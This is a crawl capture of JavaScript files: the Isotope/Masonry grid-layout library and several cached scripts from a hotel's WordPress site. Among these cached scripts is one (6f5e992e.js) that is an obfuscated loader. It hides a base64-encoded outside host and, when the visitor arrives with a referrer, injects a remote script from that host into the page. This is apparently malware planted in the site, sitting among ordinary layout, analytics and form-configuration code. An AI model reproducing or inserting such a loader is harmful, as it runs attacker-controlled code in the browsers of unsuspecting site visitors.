  Layout.prototype.constructor = Layout;

  Layout.defaults = utils.extend( {}, Outlayer.defaults );
 
  utils.extend( Layout.defaults, options );
 
  Layout.prototype.settings = {};

  Layout.namespace = namespace;

  Layout.data = Outlayer.data;
 
  Layout.Item = function LayoutItem() {
    Item.apply( this, arguments );
  };

  Layout.Item.prototype = new Item();
 

  utils.htmlInit( Layout, namespace );
 
 
  if ( jQuery && jQuery.bridget ) {
    jQuery.bridget( namespace, Layout );
  }

  return Layout;
};
 
 
Outlayer.Item = Item;

return Outlayer;

}));


 

( function( window, factory ) {
 
  if ( typeof define == 'function' && define.amd ) {
 
    define( 'isotope/js/item',[
        'outlayer/outlayer'
      ],
      factory );
  } else if ( typeof exports == 'object' ) {
 
    module.exports = factory(
      require('outlayer')
    );
  } else {
 
    window.Isotope = window.Isotope || {};
    window.Isotope.Item = factory(
      window.Outlayer
    );
  }

}( window, function factory( Outlayer ) {
 
 
function Item() {
  Outlayer.Item.apply( this, arguments );
}

Item.prototype = new Outlayer.Item();

Item.prototype._create = function() {
 
  this.id = this.layout.itemGUID++;
  Outlayer.Item.prototype._create.call( this );
  this.sortData = {};
};

Item.prototype.updateSortData = function() {
  if ( this.isIgnored ) {
    return;
  }
 
  this.sortData.id = this.id;
 
  this.sortData['original-order'] = this.id;
  this.sortData.random = Math.random();
 
  var getSortData = this.layout.options.getSortData;
  var sorters = this.layout._sorters;
  for ( var key in getSortData ) {
    var sorter = sorters[ key ];
    this.sortData[ key ] = sorter( this.element, this );
  }
};

var _destroy = Item.prototype.destroy;
Item.prototype.destroy = function() {
 
  _destroy.apply( this, arguments );
 
  this.css({
    display: ''
  });
};

return Item;

}));

 

( function( window, factory ) {
 

  if ( typeof define == 'function' && define.amd ) {
 
    define( 'isotope/js/layout-mode',[
        'get-size/get-size',
        'outlayer/outlayer'
      ],
      factory );
  } else if ( typeof exports == 'object' ) {
 
    module.exports = factory(
      require('get-size'),
      require('outlayer')
    );
  } else {
 
    window.Isotope = window.Isotope || {};
    window.Isotope.LayoutMode = factory(
      window.getSize,
      window.Outlayer
    );
  }

}( window, function factory( getSize, Outlayer ) {
 
  function LayoutMode( isotope ) {
    this.isotope = isotope;
 
    if ( isotope ) {
      this.options = isotope.options[ this.namespace ];
      this.element = isotope.element;
      this.items = isotope.filteredItems;
      this.size = isotope.size;
    }
  }

   
  ( function() {
    var facadeMethods = [
      '_resetLayout',
      '_getItemLayoutPosition',
      '_manageStamp',
      '_getContainerSize',
      '_getElementOffset',
      'needsResizeLayout'
    ];

    for ( var i=0, len = facadeMethods.length; i < len; i++ ) {
      var methodName = facadeMethods[i];
      LayoutMode.prototype[ methodName ] = getOutlayerMethod( methodName );
    }

    function getOutlayerMethod( methodName ) {
      return function() {
        return Outlayer.prototype[ methodName ].apply( this.isotope, arguments );
      };
    }
  })();
 
 
  LayoutMode.prototype.needsVerticalResizeLayout = function() {
 
    var size = getSize( this.isotope.element );
 
 
    var hasSizes = this.isotope.size && size;
    return hasSizes && size.innerHeight != this.isotope.size.innerHeight;
  };
 

  LayoutMode.prototype._getMeasurement = function() {
    this.isotope._getMeasurement.apply( this, arguments );
  };

  LayoutMode.prototype.getColumnWidth = function() {
    this.getSegmentSize( 'column', 'Width' );
  };

  LayoutMode.prototype.getRowHeight = function() {
    this.getSegmentSize( 'row', 'Height' );
  };

   
  LayoutMode.prototype.getSegmentSize = function( segment, size ) {
    var segmentName = segment + size;
    var outerSize = 'outer' + size;
 
    this._getMeasurement( segmentName, outerSize );
 
    if ( this[ segmentName ] ) {
      return;
    }
 
    var firstItemSize = this.getFirstItemSize();
    this[ segmentName ] = firstItemSize && firstItemSize[ outerSize ] ||
 
      this.isotope.size[ 'inner' + size ];
  };

  LayoutMode.prototype.getFirstItemSize = function() {
    var firstItem = this.isotope.filteredItems[0];
    return firstItem && firstItem.element && getSize( firstItem.element );
  };
 

  LayoutMode.prototype.layout = function() {
    this.isotope.layout.apply( this.isotope, arguments );
  };

  LayoutMode.prototype.getSize = function() {
    this.isotope.getSize();
    this.size = this.isotope.size;
  };
 

  LayoutMode.modes = {};

  LayoutMode.create = function( namespace, options ) {

    function Mode() {
      LayoutMode.apply( this, arguments );
    }

    Mode.prototype = new LayoutMode();
 
    if ( options ) {
      Mode.options = options;
    }

    Mode.prototype.namespace = namespace;
 
    LayoutMode.modes[ namespace ] = Mode;

    return Mode;
  };

  return LayoutMode;

}));

 

( function( window, factory ) {
 
  if ( typeof define === 'function' && define.amd ) {
 
    define( 'masonry/masonry',[
        'outlayer/outlayer',
        'get-size/get-size',
        'fizzy-ui-utils/utils'
      ],
      factory );
  } else if ( typeof exports === 'object' ) {
 
    module.exports = factory(
      require('outlayer'),
      require('get-size'),
      require('fizzy-ui-utils')
    );
  } else {
 
    window.Masonry = factory(
      window.Outlayer,
      window.getSize,
      window.fizzyUIUtils
    );
  }

}( window, function factory( Outlayer, getSize, utils ) {
 
 
  var Masonry = Outlayer.create('masonry');

  Masonry.prototype._resetLayout = function() {
    this.getSize();
    this._getMeasurement( 'columnWidth', 'outerWidth' );
    this._getMeasurement( 'gutter', 'outerWidth' );
    this.measureColumns();
 
    var i = this.cols;
    this.colYs = [];
    while (i--) {
      this.colYs.push( 0 );
    }

    this.maxY = 0;
  };

  Masonry.prototype.measureColumns = function() {
    this.getContainerWidth();
 
    if ( !this.columnWidth ) {
      var firstItem = this.items[0];
      var firstItemElem = firstItem && firstItem.element;
 
      this.columnWidth = firstItemElem && getSize( firstItemElem ).outerWidth ||
 
        this.containerWidth;
    }

    var columnWidth = this.columnWidth += this.gutter;
 
    var containerWidth = this.containerWidth + this.gutter;
    var cols = containerWidth / columnWidth;
 
    var excess = columnWidth - containerWidth % columnWidth;
 
    var mathMethod = excess && excess < 1 ? 'round' : 'floor';
    cols = Math[ mathMethod ]( cols );
    this.cols = Math.max( cols, 1 );
  };

  Masonry.prototype.getContainerWidth = function() {
 
    var container = this.options.isFitWidth ? this.element.parentNode : this.element;
 
 
    var size = getSize( container );
    this.containerWidth = size && size.innerWidth;
  };

  Masonry.prototype._getItemLayoutPosition = function( item ) {
    item.getSize();
 
    var remainder = item.size.outerWidth % this.columnWidth;
    var mathMethod = remainder && remainder < 1 ? 'round' : 'ceil';
 
    var colSpan = Math[ mathMethod ]( item.size.outerWidth / this.columnWidth );
    colSpan = Math.min( colSpan, this.cols );

    var colGroup = this._getColGroup( colSpan );
 
    var minimumY = Math.min.apply( Math, colGroup );
    var shortColIndex = utils.indexOf( colGroup, minimumY );
 
    var position = {
      x: this.columnWidth * shortColIndex,
      y: minimumY
    };
 
    var setHeight = minimumY + item.size.outerHeight;
    var setSpan = this.cols + 1 - colGroup.length;
    for ( var i = 0; i < setSpan; i++ ) {
      this.colYs[ shortColIndex + i ] = setHeight;
    }

    return position;
  };

   
  Masonry.prototype._getColGroup = function( colSpan ) {
    if ( colSpan < 2 ) {
 
      return this.colYs;
    }

    var colGroup = [];
 
    var groupCount = this.cols + 1 - colSpan;
 
    for ( var i = 0; i < groupCount; i++ ) {
 
      var groupColYs = this.colYs.slice( i, i + colSpan );
 
      colGroup[i] = Math.max.apply( Math, groupColYs );
    }
    return colGroup;
  };

  Masonry.prototype._manageStamp = function( stamp ) {
    var stampSize = getSize( stamp );
    var offset = this._getElementOffset( stamp );
 
    var firstX = this.options.isOriginLeft ? offset.left : offset.right;
    var lastX = firstX + stampSize.outerWidth;
    var firstCol = Math.floor( firstX / this.columnWidth );
    firstCol = Math.max( 0, firstCol );
    var lastCol = Math.floor( lastX / this.columnWidth );
 
    lastCol -= lastX % this.columnWidth ? 0 : 1;
    lastCol = Math.min( this.cols - 1, lastCol );
 
    var stampMaxY = ( this.options.isOriginTop ? offset.top : offset.bottom ) +
      stampSize.outerHeight;
    for ( var i = firstCol; i <= lastCol; i++ ) {
      this.colYs[i] = Math.max( stampMaxY, this.colYs[i] );
    }
  };

  Masonry.prototype._getContainerSize = function() {
    this.maxY = Math.max.apply( Math, this.colYs );
    var size = {
      height: this.maxY
    };

    if ( this.options.isFitWidth ) {
      size.width = this._getContainerFitWidth();
    }

    return size;
  };

  Masonry.prototype._getContainerFitWidth = function() {
    var unusedCols = 0;
 
    var i = this.cols;
    while ( --i ) {
      if ( this.colYs[i] !== 0 ) {
        break;
      }
      unusedCols++;
    }
 
    return ( this.cols - unusedCols ) * this.columnWidth - this.gutter;
  };

  Masonry.prototype.needsResizeLayout = function() {
    var previousWidth = this.containerWidth;
    this.getContainerWidth();
    return previousWidth !== this.containerWidth;
  };

  return Masonry;

}));

 

( function( window, factory ) {
 
  if ( typeof define == 'function' && define.amd ) {
 
    define( 'isotope/js/layout-modes/masonry',[
        '../layout-mode',
        'masonry/masonry'
      ],
      factory );
  } else if ( typeof exports == 'object' ) {
 
    module.exports = factory(
      require('../layout-mode'),
      require('masonry-layout')
    );
  } else {
 
    factory(
      window.Isotope.LayoutMode,
      window.Masonry
    );
  }

}( window, function factory( LayoutMode, Masonry ) {
 
 
function extend( a, b ) {
  for ( var prop in b ) {
    a[ prop ] = b[ prop ];
  }
  return a;
}
 
 
  var MasonryMode = LayoutMode.create('masonry');
 
  var _getElementOffset = MasonryMode.prototype._getElementOffset;
  var layout = MasonryMode.prototype.layout;
  var _getMeasurement = MasonryMode.prototype._getMeasurement;
 
  extend( MasonryMode.prototype, Masonry.prototype );
 
  MasonryMode.prototype._getElementOffset = _getElementOffset;
  MasonryMode.prototype.layout = layout;
  MasonryMode.prototype._getMeasurement = _getMeasurement;

  var measureColumns = MasonryMode.prototype.measureColumns;
  MasonryMode.prototype.measureColumns = function() {
 
    this.items = this.isotope.filteredItems;
    measureColumns.call( this );
  };
 
  var _manageStamp = MasonryMode.prototype._manageStamp;
  MasonryMode.prototype._manageStamp = function() {
    this.options.isOriginLeft = this.isotope.options.isOriginLeft;
    this.options.isOriginTop = this.isotope.options.isOriginTop;
    _manageStamp.apply( this, arguments );
  };

  return MasonryMode;

}));

 

( function( window, factory ) {
 
  if ( typeof define == 'function' && define.amd ) {
 
    define( 'isotope/js/layout-modes/fit-rows',[
        '../layout-mode'
      ],
      factory );
  } else if ( typeof exports == 'object' ) {
 
    module.exports = factory(
      require('../layout-mode')
    );
  } else {
 
    factory(
      window.Isotope.LayoutMode
    );
  }

}( window, function factory( LayoutMode ) {


var FitRows = LayoutMode.create('fitRows');

FitRows.prototype._resetLayout = function() {
  this.x = 0;
  this.y = 0;
  this.maxY = 0;
  this._getMeasurement( 'gutter', 'outerWidth' );
};

FitRows.prototype._getItemLayoutPosition = function( item ) {
  item.getSize();

  var itemWidth = item.size.outerWidth + this.gutter;
 
  var containerWidth = this.isotope.size.innerWidth + this.gutter;
  if ( this.x !== 0 && itemWidth + this.x > containerWidth ) {
    this.x = 0;
    this.y = this.maxY;
  }

  var position = {
    x: this.x,
    y: this.y
  };

  this.maxY = Math.max( this.maxY, this.y + item.size.outerHeight );
  this.x += itemWidth;

  return position;
};

FitRows.prototype._getContainerSize = function() {
  return { height: this.maxY };
};

return FitRows;

}));

 

( function( window, factory ) {
 
  if ( typeof define == 'function' && define.amd ) {
 
    define( 'isotope/js/layout-modes/vertical',[
        '../layout-mode'
      ],
      factory );
  } else if ( typeof exports == 'object' ) {
 
    module.exports = factory(
      require('../layout-mode')
    );
  } else {
 
    factory(
      window.Isotope.LayoutMode
    );
  }

}( window, function factory( LayoutMode ) {


var Vertical = LayoutMode.create( 'vertical', {
  horizontalAlignment: 0
});

Vertical.prototype._resetLayout = function() {
  this.y = 0;
};

Vertical.prototype._getItemLayoutPosition = function( item ) {
  item.getSize();
  var x = ( this.isotope.size.innerWidth - item.size.outerWidth ) *
    this.options.horizontalAlignment;
  var y = this.y;
  this.y += item.size.outerHeight;
  return { x: x, y: y };
};

Vertical.prototype._getContainerSize = function() {
  return { height: this.y };
};

return Vertical;

}));

 

( function( window, factory ) {
 

  if ( typeof define == 'function' && define.amd ) {
 
    define( [
        'outlayer/outlayer',
        'get-size/get-size',
        'matches-selector/matches-selector',
        'fizzy-ui-utils/utils',
        'isotope/js/item',
        'isotope/js/layout-mode',
 
        'isotope/js/layout-modes/masonry',
        'isotope/js/layout-modes/fit-rows',
        'isotope/js/layout-modes/vertical'
      ],
      function( Outlayer, getSize, matchesSelector, utils, Item, LayoutMode ) {
        return factory( window, Outlayer, getSize, matchesSelector, utils, Item, LayoutMode );
      });
  } else if ( typeof exports == 'object' ) {
 
    module.exports = factory(
      window,
      require('outlayer'),
      require('get-size'),
      require('desandro-matches-selector'),
      require('fizzy-ui-utils'),
      require('./item'),
      require('./layout-mode'),
 
      require('./layout-modes/masonry'),
      require('./layout-modes/fit-rows'),
      require('./layout-modes/vertical')
    );
  } else {
 
    window.Isotope = factory(
      window,
      window.Outlayer,
      window.getSize,
      window.matchesSelector,
      window.fizzyUIUtils,
      window.Isotope.Item,
      window.Isotope.LayoutMode
    );
  }

}( window, function factory( window, Outlayer, getSize, matchesSelector, utils,
  Item, LayoutMode ) {
 

var jQuery = window.jQuery;
 

var trim = String.prototype.trim ?
  function( str ) {
    return str.trim();
  } :
  function( str ) {
    return str.replace( /^\s+|\s+$/g, '' );
  };

var docElem = document.documentElement;

var getText = docElem.textContent ?
  function( elem ) {
    return elem.textContent;
  } :
  function( elem ) {
    return elem.innerText;
  };
 
 
  var Isotope = Outlayer.create( 'isotope', {
    layoutMode: "masonry",
    isJQueryFiltering: true,
    sortAscending: true
  });

  Isotope.Item = Item;
  Isotope.LayoutMode = LayoutMode;

  Isotope.prototype._create = function() {
    this.itemGUID = 0;
 
    this._sorters = {};
    this._getSorters();
 
    Outlayer.prototype._create.call( this );
 
    this.modes = {};
 
    this.filteredItems = this.items;
 
    this.sortHistory = [ 'original-order' ];
 
    for ( var name in LayoutMode.modes ) {
      this._initLayoutMode( name );
    }
  };

  Isotope.prototype.reloadItems = function() {
 
    this.itemGUID = 0;
 
    Outlayer.prototype.reloadItems.call( this );
  };

  Isotope.prototype._itemize = function() {
    var items = Outlayer.prototype._itemize.apply( this, arguments );
 
    for ( var i=0, len = items.length; i < len; i++ ) {
      var item = items[i];
      item.id = this.itemGUID++;
    }
    this._updateItemsSortData( items );
    return items;
  };
 

  Isotope.prototype._initLayoutMode = function( name ) {
    var Mode = LayoutMode.modes[ name ];
 
 
    var initialOpts = this.options[ name ] || {};
    this.options[ name ] = Mode.options ?
      utils.extend( Mode.options, initialOpts ) : initialOpts;
 
    this.modes[ name ] = new Mode( this );
  };


  Isotope.prototype.layout = function() {
 
    if ( !this._isLayoutInited && this.options.isInitLayout ) {
      this.arrange();
      return;
    }
    this._layout();
  };
 
  Isotope.prototype._layout = function() {
 
    var isInstant = this._getIsInstant();
 
    this._resetLayout();
    this._manageStamps();
    this.layoutItems( this.filteredItems, isInstant );
 
    this._isLayoutInited = true;
  };
 
  Isotope.prototype.arrange = function( opts ) {
 
    this.option( opts );
    this._getIsInstant();
 
 
    var filtered = this._filter( this.items );
    this.filteredItems = filtered.matches;

    var _this = this;
    function hideReveal() {
      _this.reveal( filtered.needReveal );
      _this.hide( filtered.needHide );
    }

    this._bindArrangeComplete();

    if ( this._isInstant ) {
      this._noTransition( hideReveal );
    } else {
      hideReveal();
    }

    this._sort();
    this._layout();
  };
 
  Isotope.prototype._init = Isotope.prototype.arrange;
 
 
 
  Isotope.prototype._getIsInstant = function() {
    var isInstant = this.options.isLayoutInstant !== undefined ?
      this.options.isLayoutInstant : !this._isLayoutInited;
    this._isInstant = isInstant;
    return isInstant;
  };
 
 
  Isotope.prototype._bindArrangeComplete = function() {
 
    var isLayoutComplete, isHideComplete, isRevealComplete;
    var _this = this;
    function arrangeParallelCallback() {
      if ( isLayoutComplete && isHideComplete && isRevealComplete ) {
        _this.emitEvent( 'arrangeComplete', [ _this.filteredItems ] );
      }
    }
    this.once( 'layoutComplete', function() {
      isLayoutComplete = true;
      arrangeParallelCallback();
    });
    this.once( 'hideComplete', function() {
      isHideComplete = true;
      arrangeParallelCallback();
    });
    this.once( 'revealComplete', function() {
      isRevealComplete = true;
      arrangeParallelCallback();
    });
  };
 

  Isotope.prototype._filter = function( items ) {
    var filter = this.options.filter;
    filter = filter || '*';
    var matches = [];
    var hiddenMatched = [];
    var visibleUnmatched = [];

    var test = this._getFilterTest( filter );
 
    for ( var i=0, len = items.length; i < len; i++ ) {
      var item = items[i];
      if ( item.isIgnored ) {
        continue;
      }
 
      var isMatched = test( item );
 
 
      if ( isMatched ) {
        matches.push( item );
      }
 
      if ( isMatched && item.isHidden ) {
        hiddenMatched.push( item );
      } else if ( !isMatched && !item.isHidden ) {
        visibleUnmatched.push( item );
      }
    }
 
    return {
      matches: matches,
      needReveal: hiddenMatched,
      needHide: visibleUnmatched
    };
  };
 
  Isotope.prototype._getFilterTest = function( filter ) {
    if ( jQuery && this.options.isJQueryFiltering ) {
 
      return function( item ) {
        return jQuery( item.element ).is( filter );
      };
    }
    if ( typeof filter == 'function' ) {
 
      return function( item ) {
        return filter( item.element );
      };
    }
 
    return function( item ) {
      return matchesSelector( item.element, filter );
    };
  };
 

   
  Isotope.prototype.updateSortData = function( elems ) {
 
    var items;
    if ( elems ) {
      elems = utils.makeArray( elems );
      items = this.getItems( elems );
    } else {
 
      items = this.items;
    }

    this._getSorters();
    this._updateItemsSortData( items );
  };

  Isotope.prototype._getSorters = function() {
    var getSortData = this.options.getSortData;
    for ( var key in getSortData ) {
      var sorter = getSortData[ key ];
      this._sorters[ key ] = mungeSorter( sorter );
    }
  };

   
  Isotope.prototype._updateItemsSortData = function( items ) {
 
    var len = items && items.length;

    for ( var i=0; len && i < len; i++ ) {
      var item = items[i];
      item.updateSortData();
    }
  };
 
 
 
  var mungeSorter = ( function() {
 
 
 
 
 
    function mungeSorter( sorter ) {
 
      if ( typeof sorter != 'string' ) {
        return sorter;
      }
 
      var args = trim( sorter ).split(' ');
      var query = args[0];
 
      var attrMatch = query.match( /^\[(.+)\]$/ );
      var attr = attrMatch && attrMatch[1];
      var getValue = getValueGetter( attr, query );
 
      var parser = Isotope.sortDataParsers[ args[1] ];
 
      sorter = parser ? function( elem ) {
        return elem && parser( getValue( elem ) );
      } :
 
      function( elem ) {
        return elem && getValue( elem );
      };

      return sorter;
    }
 
    function getValueGetter( attr, query ) {
      var getValue;
 
      if ( attr ) {
        getValue = function( elem ) {
          return elem.getAttribute( attr );
        };
      } else {
 
        getValue = function( elem ) {
          var child = elem.querySelector( query );
          return child && getText( child );
        };
      }
      return getValue;
    }

    return mungeSorter;
  })();
 
  Isotope.sortDataParsers = {
    'parseInt': function( val ) {
      return parseInt( val, 10 );
    },
    'parseFloat': function( val ) {
      return parseFloat( val );
    }
  };
 
 
  Isotope.prototype._sort = function() {
    var sortByOpt = this.options.sortBy;
    if ( !sortByOpt ) {
      return;
    }
 
    var sortBys = [].concat.apply( sortByOpt, this.sortHistory );
 
    var itemSorter = getItemSorter( sortBys, this.options.sortAscending );
    this.filteredItems.sort( itemSorter );
 
    if ( sortByOpt != this.sortHistory[0] ) {
 
      this.sortHistory.unshift( sortByOpt );
    }
  };
 
  function getItemSorter( sortBys, sortAsc ) {
    return function sorter( itemA, itemB ) {
 
      for ( var i = 0, len = sortBys.length; i < len; i++ ) {
        var sortBy = sortBys[i];
        var a = itemA.sortData[ sortBy ];
        var b = itemB.sortData[ sortBy ];
        if ( a > b || a < b ) {
 
          var isAscending = sortAsc[ sortBy ] !== undefined ? sortAsc[ sortBy ] : sortAsc;
          var direction = isAscending ? 1 : -1;
          return ( a > b ? 1 : -1 ) * direction;
        }
      }
      return 0;
    };
  }
 
 
  Isotope.prototype._mode = function() {
    var layoutMode = this.options.layoutMode;
    var mode = this.modes[ layoutMode ];
    if ( !mode ) {
 
      throw new Error( 'No layout mode: ' + layoutMode );
    }
 
 
    mode.options = this.options[ layoutMode ];
    return mode;
  };

  Isotope.prototype._resetLayout = function() {
 
    Outlayer.prototype._resetLayout.call( this );
    this._mode()._resetLayout();
  };

  Isotope.prototype._getItemLayoutPosition = function( item  ) {
    return this._mode()._getItemLayoutPosition( item );
  };

  Isotope.prototype._manageStamp = function( stamp ) {
    this._mode()._manageStamp( stamp );
  };

  Isotope.prototype._getContainerSize = function() {
    return this._mode()._getContainerSize();
  };

  Isotope.prototype.needsResizeLayout = function() {
    return this._mode().needsResizeLayout();
  };
 
 
  Isotope.prototype.appended = function( elems ) {
    var items = this.addItems( elems );
    if ( !items.length ) {
      return;
    }
 
    var filteredItems = this._filterRevealAdded( items );
 
    this.filteredItems = this.filteredItems.concat( filteredItems );
  };
 
  Isotope.prototype.prepended = function( elems ) {
    var items = this._itemize( elems );
    if ( !items.length ) {
      return;
    }
 
    this._resetLayout();
    this._manageStamps();
 
    var filteredItems = this._filterRevealAdded( items );
 
    this.layoutItems( this.filteredItems );
 
    this.filteredItems = filteredItems.concat( this.filteredItems );
    this.items = items.concat( this.items );
  };

  Isotope.prototype._filterRevealAdded = function( items ) {
    var filtered = this._filter( items );
    this.hide( filtered.needHide );
 
    this.reveal( filtered.matches );
 
    this.layoutItems( filtered.matches, true );
    return filtered.matches;
  };

   
  Isotope.prototype.insert = function( elems ) {
    var items = this.addItems( elems );
    if ( !items.length ) {
      return;
    }
 
    var i, item;
    var len = items.length;
    for ( i=0; i < len; i++ ) {
      item = items[i];
      this.element.appendChild( item.element );
    }
 
    var filteredInsertItems = this._filter( items ).matches;
 
    for ( i=0; i < len; i++ ) {
      items[i].isLayoutInstant = true;
    }
    this.arrange();
 
    for ( i=0; i < len; i++ ) {
      delete items[i].isLayoutInstant;
    }
    this.reveal( filteredInsertItems );
  };

  var _remove = Isotope.prototype.remove;
  Isotope.prototype.remove = function( elems ) {
    elems = utils.makeArray( elems );
    var removeItems = this.getItems( elems );
 
    _remove.call( this, elems );
 
    var len = removeItems && removeItems.length;
    if ( !len ) {
      return;
    }
 
    for ( var i=0; i < len; i++ ) {
      var item = removeItems[i];
 
      utils.removeFrom( this.filteredItems, item );
    }
  };

  Isotope.prototype.shuffle = function() {
 
    for ( var i=0, len = this.items.length; i < len; i++ ) {
      var item = this.items[i];
      item.sortData.random = Math.random();
    }
    this.options.sortBy = 'random';
    this._sort();
    this._layout();
  };

   
  Isotope.prototype._noTransition = function( fn ) {
 
    var transitionDuration = this.options.transitionDuration;
 
    this.options.transitionDuration = 0;
 
    var returnValue = fn.call( this );
 
    this.options.transitionDuration = transitionDuration;
    return returnValue;
  };
 

   
  Isotope.prototype.getFilteredItemElements = function() {
    var elems = [];
    for ( var i=0, len = this.filteredItems.length; i < len; i++ ) {
      elems.push( this.filteredItems[i].element );
    }
    return elems;
  };
 

  return Isotope;

}));

--- FILE ---
content_type: application/x-javascript;charset=UTF-8
request_url: https://www.tripadvisor.com/wejs?wtype=certificateOfExcellence&uniq=758&locationId=7212553&lang=it&year=2018&display_version=2
body_size: 194
content:
(function(t,r,i,p){i=t.createElement(r);i.src="https://www.tripadvisor.it/WidgetEmbed-certificateOfExcellence?year=2018&locationId=7212553&display_version=2&uniq=758&lang=it";i.async=true;p=t.getElementsByTagName(r)[0];p.parentNode.insertBefore(i,p)})(document,"script");


--- FILE ---
content_type: text/javascript
request_url: https://www.relais155.com/wp-content/cache/wph/38acd9db.js
body_size: -553
content:

window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151013672-1');

--- FILE ---
content_type: text/javascript
request_url: https://www.relais155.com/wp-content/cache/wph/6f5e992e.js
body_size: 142
content:

function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}

--- FILE ---
content_type: text/javascript
request_url: https://www.relais155.com/wp-content/cache/wph/70cca482.js
body_size: -53
content:

;(function ($) {
	$(document).ready(function () {
		
		function get_todate(){
			var today = new Date();
			var dd = today.getDate();
			var mm = today.getMonth()+1; //January is 0!
			var yyyy = today.getFullYear();
			if(dd<10) {
				dd = '0'+dd
			} 
			if(mm<10) {
				mm = '0'+mm
			} 
			today = yyyy + '-' + mm + '-' + dd;
			return today;
		}
		
		function get_tomorrow(){
			var tomorrow = new Date(new Date().getTime() + 24 * 60 * 60 * 1000);
			var dd = tomorrow.getDate()
			var mm = tomorrow.getMonth() + 1
			var yyyy = tomorrow.getFullYear()
			if(dd<10) {
				dd = '0'+dd
			} 
			if(mm<10) {
				mm = '0'+mm
			} 
			tomorrow = yyyy + '-' + mm + '-' + dd;
			return tomorrow;
		}
		
		$('.walcf7-datetimepicker').each(function(index, element) {
			var todate = get_todate();
			var tomorrow = get_tomorrow();
			$(this).datetimepicker({
				dayOfWeekStart : 1,
				yearStart: '1900',
				lang:'en',
				format:'Y-m-d H:i',
				formatDate:'Y-m-d',
				formatTime:'H:i',
				defaultTime:'10:00',
				validateOnBlur: false,
				startDate:tomorrow,
				onGenerate: function( ct, $input ){
					$input.prop('readonly', true);
					var $this = $(this);
					$this.find('.xdsoft_date').removeClass('xdsoft_disabled');
					$this.find('.xdsoft_time').removeClass('xdsoft_disabled');
				}						
			});
		});
		
		$('.walcf7-datepicker').each(function(index, element) {
			var todate = get_todate();
			var tomorrow = get_tomorrow();
			$(this).datetimepicker({
				dayOfWeekStart : 1,
				yearStart: '1900',
				lang:'en',
				timepicker:false,
				format:'Y-m-d',
				formatDate:'Y-m-d',
				validateOnBlur: false,
				startDate:tomorrow,
				onGenerate: function( ct, $input ){
					$input.prop('readonly', true);
					var $this = $(this);
					$this.find('.xdsoft_date').removeClass('xdsoft_disabled');
					$this.find('.xdsoft_time').removeClass('xdsoft_disabled');
				}						
			});
		});
		
		$('.walcf7-timepicker').each(function(index, element) {
			$(this).datetimepicker({
				datepicker:false,
				ignoreReadonly: true,
				allowInputToggle: true,							
				format:'H:i',
				defaultTime:'10:00',
				step:15,
				validateOnBlur: false,
				onGenerate: function( ct, $input ){
					$input.prop('readonly', true);
					var $this = $(this);
					$this.find('.xdsoft_date').removeClass('xdsoft_disabled');
					$this.find('.xdsoft_time').removeClass('xdsoft_disabled');
				}
			});
		});
		
	});
}(jQuery));

--- FILE ---
content_type: text/javascript
request_url: https://www.relais155.com/wp-content/cache/wph/5402eff7.js
body_size: -540
content:

var ci_theme_vars = {"ajaxurl":"https:\/\/www.relais155.com\/wp-admin\/admin-ajax.php","weather_nonce":"5220903de0"};

--- FILE ---
content_type: text/javascript
request_url: https://www.relais155.com/wp-content/cache/wph/8503e752.js
body_size: -553
content:

var wpcf7_recaptcha = {"sitekey":"6LfJVKEpAAAAAMZEwlxt3BbqMssUPmuZ1endOCmY","actions":{"homepage":"homepage","contactform":"contactform"}};

--- FILE ---
content_type: text/javascript
request_url: https://www.relais155.com/wp-content/cache/wph/43aa43a5.js
body_size: -572
content:

var wpcf7 = {"api":{"root":"https:\/\/www.relais155.com\/it\/wp-json\/","namespace":"contact-form-7\/v1"}};